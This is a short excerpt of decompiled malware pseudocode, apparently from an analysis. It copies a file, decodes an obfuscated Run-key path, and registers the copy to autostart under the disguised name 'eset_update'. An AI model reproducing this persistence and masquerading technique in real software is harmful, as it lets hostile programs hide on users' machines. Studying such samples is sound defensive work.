 if ( v0 )
{
CopyFileA(&Filename, &NewFileName, 0);
sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", (unsigned int)&SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
{
RegSetValueExA(phkResult, "eset_update", 0, 1u, (const BYTE *)&NewFileName, strlen(&NewFileName));// 设置自启动
RegCloseKey(phkResult);
}